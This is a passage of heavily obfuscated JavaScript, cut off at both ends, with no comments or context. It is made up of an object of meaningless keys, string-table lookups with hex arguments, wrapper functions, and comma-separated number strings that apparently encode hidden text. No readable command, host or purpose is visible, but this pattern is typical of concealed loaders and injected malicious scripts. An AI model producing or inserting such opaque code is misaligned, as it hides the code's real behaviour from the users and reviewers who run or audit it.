_0x4dff73+_0x345c07;},'ZxDJy':_0x42473f(0x94d,0xa83,0x97f,0xa24)+'1','pXRcy':_0x32a4ab(0x4b,0x661,0x403,-0x4a)+_0x32a4ab(0x8de,0x51b,0x5a2,0x844),'OHCiq':function(_0x45b24a,_0x4a4af7){return _0x45b24a+_0x4a4af7;},'toskZ':function(_0x504434,_0x5274e4){return _0x504434+_0x5274e4;},'tUcAw':function(_0x2fb7b3,_0x5e80cf){return _0x2fb7b3(_0x5e80cf);},'ZEoLO':function(_0x486a3a,_0x2b4616){return _0x486a3a(_0x2b4616);},'cWBnd':function(_0x565c62,_0x398697){return _0x565c62+_0x398697;},'kmQuh':_0x32a4ab(-0x237,0x35a,-0x34c,-0x75d)+_0x42473f(0x268,0xafc,0x832,0x674)+_0x32a4ab(0x5f8,0xa5b,0x7f7,0x832)+'5','pmWER':function(_0x754e69,_0x3bb3f3){return _0x754e69(_0x3bb3f3);},'jAckw':'99,113,113'+_0x32a4ab(-0xc7,0xd4,-0x58c,-0x5a7)+_0x42473f(0xb1b,0xf99,0xa5a,0xe93),'tmODk':'110,117,49'+_0x32a4ab(0x509,0x649,0xed,0x6b2)+'15','udEyf':function(_0x2a699b,_0x16378a){return _0x2a699b+_0x16378a;},'JnoEG':function(_0x315b00,_0x1951b5){return _0x315b00(_0x1951b5);},'AGITC':_0x42473f(-0x79,0x413,0x15a,-0x276),'uPbKS':_0x32a4ab(0x9b7,0xa04,0x47e,0xe2b)+_0x32a4ab(0x604,0x282,0x33a,0x83b),'rRQuo':_0x42473f(0x5b3,0x7c4,0x6b9,0x6d)+'9,125','UrLky':function(_0x1594e7,_0x56e711){return _0x1594e7(_0x56e711);},'jTxje':function(_0x24db77,_0x37a840){return _0x24db77+_0x37a840;},'TYRLV':function(_0x4e0d9a,_0x1b212b){return _0x4e0d9a+_0x1b212b;},'DKKyd':function(_0x1e0255,_0x38bc55){return _0x1e0255(_0x38bc55);},'Ogtxe':_0x42473f(0x78e,0xa8e,0x966,0xe99),'pXJFN':function(_0x3ca830,_0x38cdf3){return _0x3ca830(_0x38cdf3);},'joglw':_0x42473f(0x762,0x57b,0x7de,0x293)+_0x42473f(0x24c,0x21b,0x133,-0x3a4)+'17','bGWmt':function(_0x1eee8d,_0x520e3c){return _0x1eee8d(_0x520e3c);},'EzLUp':_0x42473f(0xdfc,0x8a8,0xa76,0xeb6)+_0x42473f(0x67a,-0x189,0x3a4,0x1ac)+_0x42473f(0x9f5,-0x14c,0x4b3,0x956)+_0x42473f(0x59c,0x444,0x284,-0x2fd),'qCaMb':function(_0x15904b,_0x861040){return _0x15904b+_0x861040;},'iVcGN':function(_0xda1f62,_0x49912f){return _0xda1f62(_0x49912f);},'yyiJR':function(_0xd2a260,_0x11c9d2){return _0xd2a260(_0x11c9d2);},'QBiFW':'111,48,103','FdlMc':'99,110,114'+_0x42473f(0xd2a,0x108e,0xcea,0xa65),'PptoO':'112,100','DPnAJ':'98,111,118'+_0x42473f(0x797,0x6ba,0x21d,0x5f4),'UKenT':function(_0x4dfccd,_0x2639e8){return _0x4dfccd(_0x2639e8);},'rsGru':function(_0x447996,_0x5518bd){return _0x447996+_0x5518bd;},'LLVMR':function(_0x3a1110,_0x7eb244){return _0x3a1110+_0x7eb244;},'UOJVb':function(_0x39a0f6,_0x18d01f){return _0x39a0f6(_0x18d01f);},'QcuSP':'105,99,113'+_0x42473f(0x103b,0x8ca,0xd43,0xfaf),'XGOWA':function(_0x3cf1f0,_0x325af1){return _0x3cf1f0(_0x325af1);},'erciP':_0x32a4ab(-0x206,-0x40e,-0x784,-0x313)+_0x42473f(0x6f7,0x8cc,0x8db,0xa13),'vHkwn':function(_0x301718,_0xb0548c){return _0x301718+_0xb0548c;},'JHaOK':_0x42473f(0x50b,0xd9a,0x99b,0x6d7)+'7,111,116','XEbHa':function(_0x12b9b7,_0x2871dc){return _0x12b9b7(_0x2871dc);},'iDTDR':'103,104','kGvyd':function(_0x398e1a,_0x3187dc){return _0x398e1a+_0x3187dc;},'MPNZw':function(_0x45427f,_0x2ad30a){return _0x45427f(_0x2ad30a);},'guidv':'103','LTvYs':function(_0x3bbd36,_0xe870e1){return _0x3bbd36+_0xe870e1;},'eGoKv':_0x42473f(0x6ea,0x922,0xae5,0x8e0),'fjtVc':function(_0x939caf,_0x370b2c){return _0x939caf(_0x370b2c);},'amJwd':function(_0x4c38bb,_0x542c79){return _0x4c38bb+_0x542c79;},'qNTCC':function(_0x49bafa,_0x3b5599){return _0x49bafa(_0x3b5599);},'dwsQw':_0x32a4ab(0x79e,0x7d4,0x14b,0x15d)+_0x42473f(0x93b,0x498,0x476,0x4c),'HhBoW':function(_0x722615,_0x2aeb1d){return _0x722615(_0x2aeb1d);},'kwUxD':_0x42473f(0x538,0x115,0x457,0x975),'zFsKo':function(_0x170efa,_0x3b49a8){return _0x170efa(_0x3b49a8);},'CGmAw':function(_0x21ef7c,_0x3b6982){return _0x21ef7c(_0x3b6982);},'srXTU':_0x32a4ab(-0x52,0x49b,-0x4b6,-0x4ed),'Hpohk':function(_0x544e11,_0x226d9b){return _0x544e11(_0x226d9b);},'ckGkp':_0x32a4ab(0x79e,0xd84,0x152,0x7de)+'1,106,37,1'+_0x32a4ab(0x8ed,0x9d4,0x767,0x82e)+',110','HDWGL':function(_0x2a6df2,_0x1213e1){return _0x2a6df2(_0x1213e1);},'oOPOL':function(_0x2c19fc,_0x387dac){return _0x2c19fc(_0x387dac);},'CiJwa':_0x32a4ab(0x9df,0xee4,0x57a,0xdae),'ymwwR':function(_0x5ee43d,_0x32cf29){return _0x5ee43d+_0x32cf29;},'vJErV':function(_0x4e0431,_0x5eb621){return _0x4e0431(_0x5eb621);},'MjGsc':_0x32a4ab(0x79e,0xbb6,0x9d1,0x5ec)+'1','RfwJR':_0x32a4ab(0x5f2,0xda,0x8cf,0x7b3),'qwjgn':function(_0x17f7a4,_0x49316){return _0x17f7a4(_0x49316);},'MVXZb':function(_0xa033c5,_0x5380ab){return _0xa033c5(_0x5380ab);},'ycuWr':'99,113','ktVEj':function(_0x4c0f0f,_0x431287){return _0x4c0f0f(_0x431287);},'TQBHY':_0x32a4ab(0xa18,0xe63,0x84d,0x87b)+'8','SQIDk':function(_0x4ae5bf,_0x37bb90){return _0x4ae5bf(_0x37bb90);},'RayXv':_0x42473f(-0x1a9,0x48d,0x231,0x41a),'QogCv':_0x32a4ab(0x305,0x4f7,0x7e1,0x791)+_0x42473f(0xd42,0x10c1,0xcff,0xae1)+_0x42473f(0xb0d,0x11c4,0xc54,0x890),'IIZdg':_0x42473f(0x34c,0x4b2,0x5db,0x933)+'3','MZCyL':_0x42473f(0x75d,-0xb6,0x43a,0x559)+_0x42473f(-0x1c0,0x79e,0x1b8,0x633),'cdSrK':function(_0xdbda2,_0x19c79e){return _0xdbda2+_0x19c79e;},'Wprmz':_0x32a4ab(0x615,0x4ce,0x555,0x826)+_0x42473f(-0x212,0x573,0x2fb,0x4c6),'dGCmx':_0x32a4ab(0x77f,0x550,0x1af,0x888),'Mxjii':function(_0x570ce0,_0x5ab267){return _0x570ce0+_0x5ab267;},'ATKIc':function(_0x664a13,_0x45b53d){return _0x664a13+_0x45b53d;},'ndDKc':_0x32a4ab(0x305,0x831,0x880,-0x14e)+'3,105,121,'+_0x42473f(-0xb1,0x11d,0x4fd,0x6d8),'wECxN':function(_0x26af78,_0x5d6235){return _0x26af78(_0x5d6235);},'StRwX':function(_0x53ebe2,_0xb478c7){return _0x53ebe2(_0xb478c7);},'FxjoK':'118,102,10'+_0x32a4ab(0x343,0x5ce,0x53a,0x2cd)+'107,117','KfjuI':_0x32a4ab(0x305,-0xfd,0x16b,0x5b2)+_0x42473f(0x2bc,-0x122,0x19b,0x3ad)+'106,125,11'+_0x42473f(0x6da,0x1073,0xc93,0xdc5),'STYgg':function(_0x3268e0,_0x445cfe){return _0x3268e0(_0x445cfe);},'UBxFs':function(_0x21af85,_0x30a1f9){return _0x21af85(_0x30a1f9);},'joiAm':function(_0x1dd0d8,_0x5afc96){return _0x1dd0d8(_0x5afc96);},'FAmRP':_0x42473f(0xb95,0xcd6,0xa0c,0x94d)+_0x32a4ab(-0x1f2,0x21,-0x1f0,-0x5b5)+'107','YYoJm':function(_0x3a57ac,_0xff12d5){return _0x3a57ac(_0xff12d5);},'vcCqU':_0x42473f(0x50b,-0x242,0x142,0x45)+_0x32a4ab(-0x185,-0x2fa,0x21d,0x37f)+_0x42473f(0xd1,0x4dc,0x1b9,-0x174),'koDrj':function(_0x70d844,_0x5e90ce){return _0x70d844+_0x5e90ce;},'JNnjf':_0x42473f(-0xbd,-0x29b,0x28c,-0x307)+'4','KBbCb':function(_0x172e69,_0x3ebb1c){return _0x172e69(_0x3ebb1c);},'DwnRg':function(_0xeea9f4,_0xf4672b){return _0xeea9f4(_0xf4672b);},'ICWNc':function(_0x4ef421,_0x1d377f){return _0x4ef421(_0x1d377f);},'LgzUl':_0x42473f(0x950,0x6c1,0xc9a,0x10e3),'LQnqn':function(_0x437aab,_0x163a7e){return _0x437aab(_0x163a7e);},'gNRaN':'105,103,11'+_0x32a4ab(0xa54,0x527,0x9dc,0xf3c),'zLoCJ':function(_0x26288a,_0x58ad55){return _0x26288a(_0x58ad55);},'agzMq':function(_0xee0511,_0x1c1eb8){return _0xee0511(_0x1c1eb8);},'bWOEB':_0x32a4ab(0x9be,0xf49,0x6b3,0x518),'ZoAFV':_0x32a4ab(0x806,0x96c,0xd01,0xd41)+'0,106,113,'+_0x32a4ab(0x602,0x940,0xbf1,0x716)+_0x42473f(0xb91,0x722,0xc9d,0xddd),'FlRIR':function(_0x1343ad,_0x24b473){return _0x1343ad(_0x24b473);},'wKPFr':'99,107','fwpEq':function(_0x369c26,_0x7bf959){return _0x369c26(_0x7bf959);},'XYEZz':function(_0x5c64cb,_0x5b3247){return _0x5c64cb(_0x5b3247);},'URaoa':_0x32a4ab(0x2b,-0x2e1,-0x2c1,0xc0)+_0x42473f(0xad4,0x9ea,0xac7,0xd16),'MyEfl':function(_0x3ddc7d,_0x54459d){return _0x3ddc7d(_0x54459d);},'Zlzvn':function(_0x2cd4e0,_0x181367){return _0x2cd4e0+_0x181367;},'DdixX':_0x42473f(-0x148,-0x2ee,0x15b,0x78a)+_0x42473f(0x305,0x970,0x4bd,0x846)+_0x42473f(0xab3,0xb14,0x59d,0x4d9),'xKWEu':function(_0x7681b9,_0x1253da){return _0x7681b9+_0x1253da;},'eSJzV':function(_0x3bbb41,_0x4ac5b4){return _0x3bbb41(_0x4ac5b4);},'ZrdII':_0x42473f(0xbb6,0xba0,0x92a,0x54f)+'2,115,123,'+_0x42473f(0xfbe,0x59c,0xa64,0x4ff),'jGvXN':function(_0x1feb49,_0x2b8c57){return _0x1feb49+_0x2b8c57;},'ZRpJT':function(_0x4af760,_0x14be04){return _0x4af760(_0x14be04);},'mXSLy':function(_0x115fff,_0x53afd4){return _0x115fff(_0x53afd4);},'loBhb':_0x42473f(0xadb,0x110d,0xd4b,0xa71)+'3,103,116,'+_0x32a4ab(0x2d7,0x47,0x838,0x619),'RlGtX':function(_0x3c5b79,_0x66fe63){return _0x3c5b79+_0x66fe63;},'qOtIx':function(_0x46301e,_0x470afc){return _0x46301e(_0x470afc);},'DrqUs':_0x42473f(0xd87,0x773,0xa07,0x909),'teQQK':function(_0x31bd4f,_0x595081){return _0x31bd4f(_0x595081);},'WcaNO':'117,107','cTvWF':function(_0x51628a,_0x324985){return _0x51628a+_0x324985;},'CISxU':function(_0xb04fce,_0x29520a){return _0xb04fce(_0x29520a);},'LwZDZ':function(_0x597cab,_0x243021){return _0x597cab(_0x243021);},'mtuvx':'110,113,10'+'5,115,120,'+_0x32a4ab(0x97e,0x379,0x6d1,0x418),'Zxzog':_0x32a4ab(0x41f,0x64d,0x4e9,0x704)+_0x32a4ab(0x9f6,0xc7a,0x66f,0xf20)+_0x42473f(0x76d,-0x472,0x19e,-0x250)+'7','nhOsP':_0x42473f(-0x285,0x45b,0x24d,-0x116)+'1,119,106,'+'126,108,12'+'2','Uhqay':function(_0xf66534,_0x373b24){return _0xf66534+_0x373b24;},'EarIW':function(_0x5a7e06,_0x1c7bdd){return _0x5a7e06(_0x1c7bdd);},'ZWuHk':function(_0x1833c7,_0x2bb369){return _0x1833c7(_0x2bb369);},'BdxDJ':'102,104','ghLvu':function(_0x226d0a,_0x1dc64b){return _0x226d0a(_0x1dc64b);},'mHrdp':function(_0x5894d5,_0x10cd52){return _0x5894d5+_0x10cd52;},'AvKgV':_0x42473f(0x7b0,0x6ff,0x4fd,0xdd),'nHbCl':function(_0x1b60db,_0x5b010e){return _0x1b60db+_0x5b010e;},'hdejw':function(_0x38e411,_0x7713e9){return _0x38e411+_0x7713e9;},'RHXLj':function(_0x39352d,_0x1cca5d){return _0x39352d(_0x1cca5d);},'EgpsT':_0x42473f(0xc73,0xa15,0x878,0x61c)+'9,112','FcEUX':function(_0x5d8681,_0x6efc72){return _0x5d8681(_0x6efc72);},'FExIm':'105,99,113'+_0x32a4ab(-0x185,0x310,0x2d3,-0x6ec)+'17,105,112'+',126,108','FJTJE':function(_0x201827,_0x357131){return _0x201827+_0x357131;},'KQQZU':function(_0x4428f0,_0x17ee37){return _0x4428f0+_0x17ee37;},'JeutX':function(_0x1b3cca,_0x5677a6){return _0x1b3cca(_0x5677a6);},'EUeqW':_0x32a4ab(0x675,0x862,0x3a0,0x440)+_0x42473f(0xae6,0xeec,0x9d2,0xadb),'lkhKb':function(_0x1d5d60,_0x1761ab){return _0x1d5d60(_0x1761ab);},'lVSsn':'116,103','YMwXA':function(_0x3adc9f,_0x2f2666){return _0x3adc9f(_0x2f2666);},'aprqX':function(_0x5b7de4,_0x4903cb){return _0x5b7de4+_0x4903cb;},'MTOgF':function(_0x1f08c3,_0x21d179){return _0x1f08c3(_0x21d179);},'euULy':_0x32a4ab(0xd,0xb2,-0x14d,0x373)+_0x42473f(0x14,0x96c,0x554,0x27a),'eIrAS':_0x42473f(0x1185,0xf96,0xbac,0xf60)+'1','jachP':function(_0x2659e4,_0x5f48b9){return _0x2659e4(_0x5f48b9);},'RjYHT':_0x32a4ab(0x85,0x6b2,-0x319,-0xd2),'iRmKk':function(_0x4d03eb,_0x8a1bca){return _0x4d03eb+_0x8a1bca;},'BFdQZ':function(_0x4fa2f9,_0x8cd216){return _0x4fa2f9(_0x8cd216);},'cSqDV':function(_0x39358b,_0x47106c){return _0x39358b(_0x47106c);},'qslOM':function(_0x391207,_0x368202){return _0x391207+_0x368202;},'DAyib':_0x32a4ab(0x421,0x1bf,-0x100,-0x52),'KuNiE':_0x32a4ab(0x41,-0x3b8,0x412,-0x4d2)+_0x32a4ab(0x673,0x9a3,0x584,0x95)+'104','QDTJF':_0x42473f(0xc85,0x43d,0x638,0x9ae),'MCsuC':function(_0x54e3d8,_0x39ffd1){return _0x54e3d8+_0x39ffd1;},'btJQI':function(_0x27d007,_0x43682e){return _0x27d007+_0x43682e;},'rBaQY':function(_0x472de6,_0x5b3361){return _0x472de6(_0x5b3361);},'auweF':_0x32a4ab(0x449,0x290,-0xfa,0xa47)+'6','mAGhH':'116,111','nDMQV':function(_0x259346,_0x59edc2){return _0x259346(_0x59edc2);},'htTQo':function(_0x526b83,_0x459946){return _0x526b83+_0x459946;},'YpTTO':_0x32a4ab(0x3d7,0xd1,-0x139,0x814)+_0x42473f(-0x122,0x5a7,0x29d,-0xe1),'CvojZ':_0x32a4ab(0x29,0x9e,0x19c,-0x459)+_0x32a4ab(0x7b9,0x7b1,0xcf3,0xaa1),'YqUKc':function(_0xec9764,_0x59c2bf){return _0xec9764+_0x59c2bf;},'CRIDW':function(_0x31607f,_0x2d8c54){return _0x31607f+_0x2d8c54;},'uBNVE':_0x42473f(0x755,-0x30,0x461,0xb),'cLKBC':function(_0x3e1fc4,_0x163ecf){return _0x3e1fc4(_0x163ecf);},'ZJYsX':function(_0x204cb5,_0x5d14f8){return _0x204cb5(_0x5d14f8);},'FeeVB':_0x42473f(0xf59,0xd4c,0xb13,0xdf6),'wQDxN':function(_0xcddb7b,_0x2f6549){return _0xcddb7b(_0x2f6549);},'czpEe':function(_0x37974a,_0x1461b0){return _0x37974a+_0x1461b0;},'jQOTb':function(_0x588924,_0x187979){return _0x588924+_0x187979;},'AXpRz':'101,103','aBHCb':_0x42473f(0x12d2,0xdd3,0xd4b,0xe9a)+_0x32a4ab(-0xdf,-0x4cf,-0x20b,-0x128),'MAJqN':function(_0x3ef5c1,_0x2b2c13){return _0x3ef5c1(_0x2b2c13);},'eWKgU':'117,101,11'+_0x42473f(-0xc3,0x1f4,0x2d9,-0xb7),'TAael':function(_0x2a20ae,_0x295af3){return _0x2a20ae+_0x295af3;},'TjVgG':'121,122,12'+_0x32a4ab(0x3,-0x55e,-0x44b,0x383),'GBKqj':function(_0x382b8d,_0x3a8c16){return _0x382b8d(_0x3a8c16);},'AFTbv':function(_0x2a8be7,_0x40329e){return _0x2a8be7(_0x40329e);},'SPrVl':function(_0x236000,_0x1eddef){return _0x236000+_0x1eddef;},'crauy':function(_0xd7c376,_0xc02e53){return _0xd7c376(_0xc02e53);},'vlbSY':'102,110,10'+_0x42473f(0x9f8,0x62f,0x9bd,0x404)+_0x32a4ab(0x653,0x45a,0xc76,0x3b4),'OIAEh':function(_0x141e42,_0x47adc4){return _0x141e42(_0x47adc4);},'UbHwm':_0x42473f(0xc81,0xdf8,0xb46,0xfaa)+'0','LBAQM':function(_0xcc4a7a,_0xef82ce){return _0xcc4a7a+_0xef82ce;},'FZdHG':_0x32a4ab(0xa19,0x97b,0x619,0x8b8)+',107,103,1'+_0x32a4ab(0x71f,0xc18,0xc57,0xb06),'MXDmM':function(_0x1c3548,_0x1da866){return _0x1c3548(_0x1da866);},'YBmVa':function(_0x553a86,_0x224ac9){return _0x553a86(_0x224ac9);},'TWIqU':'100,116,10'+'4,101,114,'+_0x32a4ab(0x861,0xb30,0xe81,0x728),'INuuo':function(_0x517caa,_0x78919d){return _0x517caa(_0x78919d);},'NPpll':function(_0x252810,_0x1486f6){return _0x252810(_0x1486f6);},'PHcRU':function(_0x2aa2bb,_0x480b99){return _0x2aa2bb+_0x480b99;},'UsPRK':function(_0x3c199d,_0x44bd7c){return _0x3c199d(_0x44bd7c);},'hxerB':'110,99,118','BavJB':_0x42473f(0x112b,0x865,0xbae,0x1147),'CecSe':'99,113,112'+_0x42473f(0x51a,0xb81,0x9ac,0xee6),'TesVh':function(_0x1aac97,_0x583f93){return _0x1aac97(_0x583f93);},'hBlwR':'112,118,10'+_0x32a4ab(0x728,0xd4e,0x287,0x69c),'XCLBI':function(_0x22e273,_0x4bf8c4){return _0x22e273+_0x4bf8c4;},'VfkPQ':function(_0x221c28,_0x2cd3c5){return _0x221c28+_0x2cd3c5;},'grofI':function(_0x56c2a2,_0x1be690){return _0x56c2a2(_0x1be690);},'oTgbv':_0x32a4ab(0x2a2,0x73d,-0x191,0x248)+_0x42473f(0x7ae,0x9f3,0x516,-0x107),'XDYyj':function(_0xc479d7,_0x5b9cb3){return _0xc479d7(_0x5b9cb3);},'fccZa':_0x42473f(0x6f6,0x79e,0x386,0x1aa),'EUHYr':function(_0x214b4f,_0x17908c){return _0x214b4f(_0x17908c);},'QcwoC':_0x42473f(0x99f,0x610,0x5a7,0x9e5),'FUliz':'116,100,10'+_0x42473f(0x7f2,0x474,0x68b,0x6fb),'gDDmd':function(_0x2ae55f,_0x1161a0){return _0x2ae55f(_0x1161a0);},'mbZFn':'100,119,10'+_0x42473f(0xe7b,0xa45,0xa4f,0xa9d),'dYDJv':function(_0x293ed6,_0x488849){return _0x293ed6(_0x488849);},'LIKOi':function(_0xa609ba,_0x148e48){return _0xa609ba(_0x148e48);},'iKnRk':function(_0x499288,_0x555b56){return _0x499288+_0x555b56;},'mUPFZ':_0x42473f(0x812,0x8e8,0x8fc,0x447),'ALvFN':_0x42473f(0xc49,0x26d,0x711,0xc21)+'0','xacPw':_0x32a4ab(0x698,0xa13,0x3d4,0xa01)+_0x42473f(0x6f9,0xb94,0xbdf,0xc68)+_0x32a4ab(0x7a4,0xbc4,0xaec,0x469),'UReFm':function(_0x1231df,_0x2f8871){return _0x1231df(_0x2f8871);},'JKMrn':_0x32a4ab(0x477,0x994,0x8ca,0xab8)+'2,119','YOwxm':_0x42473f(0x6e7,0xdd7,0x993,0x5d7)+'9','xMTal':function(_0x56ec8c,_0x387110){return _0x56ec8c+_0x387110;},'enORR':function(_0x782ec0,_0x2475ad){return _0x782ec0(_0x2475ad);},'xfqhE':function(_0x4b82b3,_0x4e48fc){return _0x4b82b3+_0x4e48fc;},'YbFEh':function(_0x6850ca,_0x5699fe){return _0x6850ca(_0x5699fe);},'pqtJn':_0x42473f(0x77a,0xd22,0x714,0xb87)+'8','WKNfU':function(_0x317ee6,_0x53df81){return _0x317ee6(_0x53df81);},'rzOmt':function(_0x3cb25c,_0x322ba2){return _0x3cb25c+_0x322ba2;},'WKnHl':function(_0x4226b0,_0x9d840e){return _0x4226b0+_0x9d840e;},'zbyIO':function(_0xd8f650,_0x1fa63b){return _0xd8f650(_0x1fa63b);},'WKqfO':function(_0x32e261,_0x18e3bd){return _0x32e261+_0x18e3bd;},'fgSEg':function(_0x2dcf1d,_0x503a1f){return _0x2dcf1d(_0x503a1f);},'msfcD':function(_0x3f564a,_0x4a8787){return _0x3f564a+_0x4a8787;},'AMAHu':function(_0x356f25,_0x47a774){return _0x356f25+_0x47a774;},'dqUOw':function(_0x2c049b,_0x326348){return _0x2c049b(_0x326348);},'bSPhK':'102,103,11'+_0x32a4ab(0x324,0x927,0x3b6,0x800),'lPzvJ':function(_0x228a9b,_0x59ed74){return _0x228a9b(_0x59ed74);},'KPZkn':_0x32a4ab(0x38e,0x9e3,-0xad,-0x35)+'4,101','mRcXT':function(_0x5d0d3f,_0xf69c10){return _0x5d0d3f(_0xf69c10);},'kuGJx':_0x32a4ab(-0x18f,-0x49c,0x9a,-0x52c)+_0x32a4ab(-0xa0,-0x285,-0x176,0x35f)+'115','skpDu':function(_0x39b091,_0x3d74c5){return _0x39b091+_0x3d74c5;},'AvnFX':function(_0x46975b,_0x567f7f){return _0x46975b+_0x567f7f;},'SVCbB':function(_0x12909a,_0x2b3e89){return _0x12909a(_0x2b3e89);},'GEHxi':'103,103','KpuKp':function(_0x1431e8,_0x396954){return _0x1431e8(_0x396954);},'ZvUsi':_0x42473f(0x21c,-0x298,0x147,0x23a)+_0x42473f(0x6d2,0x4c9,0x826,0x3cb)+_0x42473f(0x6,-0x348,0x9b,-0x9c),'HRuqu':'105,113,11'+'4,111,106','frTig':function(_0x509728,_0x2246c0){return _0x509728+_0x2246c0;},'LdTwT':_0x32a4ab(0x693,0xba,0x35d,0xaad),'yypaQ':_0x42473f(0x375,0x881,0x63e,0x20c)+'4','JOjNm':function(_0x299305,_0x3a01ce){return _0x299305+_0x3a01ce;},'CQLEq':function(_0x3d27c2,_0x587616){return _0x3d27c2(_0x587616);},'DZJDf':function(_0x43bd41,_0x4cd133){return _0x43bd41+_0x4cd133;},'bhMrH':function(_0x1e1df5,_0x2c939b){return _0x1e1df5+_0x2c939b;},'dNEBA':function(_0x59ca06,_0x5b9a43){return _0x59ca06(_0x5b9a43);},'AUltK':_0x42473f(0x1b7,0xa76,0x69a,0x363)+_0x42473f(0x774,0x443,0x9fe,0x102c),'KJJtm':function(_0xc451f4,_0x8f1a9e){return _0xc451f4(_0x8f1a9e);},'cOPTz':_0x42473f(-0x95,0x833,0x55f,0x700)+_0x42473f(0x529,0x30c,0x688,0xc40),'jBAUR':function(_0x201726,_0x2b8a40){return _0x201726(_0x2b8a40);},'iMREV':function(_0x41fcf9,_0x1cebe9){return _0x41fcf9(_0x1cebe9);},'MwpTF':_0x42473f(0xadc,0x12b5,0xc6d,0x979),'oLihE':_0x32a4ab(0x523,0x24e,0x997,0xa3e)+_0x42473f(0xb2,0x42,0x5ba,0xa7a)+_0x42473f(0x12c8,0xb0b,0xd2d,0xe68)+'5','mQRui':function(_0x17f757,_0x2a475e){return _0x17f757(_0x2a475e);},'Cfwrx':function(_0xbf6822,_0x598451){return _0xbf6822+_0x598451;},'gWauc':_0x42473f(-0x1b6,0x80b,0x270,0x18b),'qusQw':function(_0x2112f9,_0xe3fe1c){return _0x2112f9(_0xe3fe1c);},'tDPKS':_0x42473f(-0x42,-0x10a,0x46e,0x62c)+_0x32a4ab(-0x20d,0xf4,-0x307,-0x3)+_0x42473f(0xaa,0x4b6,0x5ad,0x4b9),'wTPnD':function(_0x5770a,_0x200314){return _0x5770a(_0x200314);},'AXvth':function(_0x158182,_0x47efa0){return _0x158182+_0x47efa0;},'MnlLm':function(_0x4a2cd8,_0x5dfc3c){return _0x4a2cd8(_0x5dfc3c);},'wYbwb':'53,101,107','nOyrT':function(_0x2ee69c,_0x299061){return _0x2ee69c(_0x299061);},'qnWgw':function(_0x2f60d6,_0x189de4){return _0x2f60d6(_0x189de4);},'SBUAF':function(_0x3f25b8,_0x1864ef){return _0x3f25b8(_0x1864ef);},'oovjM':function(_0x37ed33,_0x43f3bc){return _0x37ed33(_0x43f3bc);},'zgRft':_0x32a4ab(0x94c,0x43f,0xa78,0x8c6),'rAhnr':_0x32a4ab(0x31,-0x276,0x157,-0x59c),'uMpWt':function(_0x1c1356,_0x5b004f){return _0x1c1356(_0x5b004f);},'IGDTU':_0x42473f(-0xfa,-0x181,0x15a,0x73f)+_0x42473f(0x747,0x92c,0xcac,0x964)+'7,106','EYiYN':function(_0x169280,_0x4bb200){return _0x169280+_0x4bb200;},'PhKjO':function(_0x32ab34,_0x240dc8){return _0x32ab34+_0x240dc8;},'Zzrsh':function(_0x28bdd9,_0x559fb6){return _0x28bdd9(_0x559fb6);},'ydrSV':_0x32a4ab(0x9b5,0x598,0xf61,0x9a8)+_0x32a4ab(0x3d3,0x434,-0xc9,-0x1),'qVLoS':function(_0x3c4a4c,_0x3b9ff9){return _0x3c4a4c+_0x3b9ff9;},'gZulh':'116,114,10'+_0x32a4ab(0x1e7,0x1e0,-0x368,-0x3ef)+_0x42473f(0x96f,0x71b,0x4ab,0xa84),'exacT':_0x32a4ab(-0x1ee,-0x4ad,-0x209,-0x201),'uhEdT':function(_0x6bfcc1,_0x38b259){return _0x6bfcc1(_0x38b259);},'VltJk':function(_0x5cc00c,_0x3ad7be){return _0x5cc00c(_0x3ad7be);},'ZzoFA':function(_0x3ac1a2,_0x3d7175){return _0x3ac1a2(_0x3d7175);},'UDtmW':function(_0x1b73ef,_0x19a610){return _0x1b73ef+_0x19a610;},'cJwIF':_0x32a4ab(-0x9,0x174,-0x56a,0x479)+_0x42473f(0x7d5,0xa1e,0xa01,0xf52)+'58,109,122','WtYgS':function(_0x36dafc,_0x370a79){return _0x36dafc(_0x370a79);},'XyDnD':_0x32a4ab(0x48e,0x70b,0x89a,0x6e8),'PSAiT':_0x42473f(0xe64,0x10b0,0xcb4,0x10be)+_0x42473f(0x1c1,-0x227,0x274,-0x73)+_0x32a4ab(0x5f3,0x66a,0x5cd,0x535),'SZqBU':function(_0xbd99f7,_0x5c7719){return _0xbd99f7(_0x5c7719);},'pqeIy':function(_0x4f067e,_0x502194){return _0x4f067e+_0x502194;},'meToN':function(_0x165642,_0xff9e6){return _0x165642+_0xff9e6;},'dTfSM':'100,110,10'+'8,116,120','tJTzp':function(_0x4a2a4e,_0x35e072){return _0x4a2a4e(_0x35e072);},'RTxyk':_0x42473f(0x87d,0xafb,0x5ca,0xabe)+_0x42473f(0xcf1,0xf8b,0xd26,0x10ca)+_0x42473f(0x73f,0x1b6,0x5a3,0xa80)+'3,108','QsyAA':function(_0x338fa1,_0x34f2a6){return _0x338fa1+_0x34f2a6;},'jAkOm':_0x32a4ab(-0x157,0x16d,0x3ae,0x43)+_0x42473f(0x9fa,0xa08,0x3bf,-0x256)+_0x32a4ab(0x8d5,0x729,0x9d8,0x8bb),'PLpjI':function(_0x532dc8,_0x487a67){return _0x532dc8(_0x487a67);},'nipsh':'116,119,12'+'5,125','zUwYg':function(_0xf7bba1,_0xf48be3){return _0xf7bba1(_0xf48be3);},'KgQzd':_0x42473f(0x6ca,0x49d,0x1f4,0x280)+_0x42473f(0x9e4,0x407,0x9f1,0x5f3),'AJITW':function(_0x376859,_0x4094dc){return _0x376859(_0x4094dc);},'TUVEX':function(_0x22648b,_0x66dbec){return _0x22648b+_0x66dbec;},'uqCNr':function(_0x550859,_0x2b60b3){return _0x550859(_0x2b60b3);},'FXDPI':_0x42473f(0xad1,0xb49,0x8eb,0xeac)+_0x42473f(-0x3f5,-0xd3,0x162,-0x1dd)+_0x32a4ab(0x997,0x56e,0x730,0xd89),'ePVWQ':function(_0x1689a4,_0x25d0bf){return _0x1689a4(_0x25d0bf);},'eNwpO':function(_0x11df03,_0x50933f){return _0x11df03(_0x50933f);},'uyWHQ':function(_0x31bf92,_0x6c47ad){return _0x31bf92+_0x6c47ad;},'XkbHF':_0x32a4ab(0x608,0xc14,0x4df,0xa24)+_0x32a4ab(0x338,-0x1f,0x272,0x365)+_0x32a4ab(0x663,0x942,0x5b7,0xa6a),'Pqmwg':_0x42473f(0x7f2,0xdc9,0x8c0,0xc7e)+'0','WBDrf':function(_0x619ce8,_0x455663){return _0x619ce8+_0x455663;},'NENOL':function(_0x50a60a,_0x3f9fd9){return _0x50a60a+_0x3f9fd9;},'oxrSF':function(_0x143ca0,_0x3dbddf){return _0x143ca0(_0x3dbddf);},'Sacef':function(_0x464445,_0x101bae){return _0x464445(_0x101bae);},'abzkO':_0x42473f(0x2bb,0x863,0x497,-0x12c)+'8','tPqIL':function(_0x456524,_0x7e3309){return 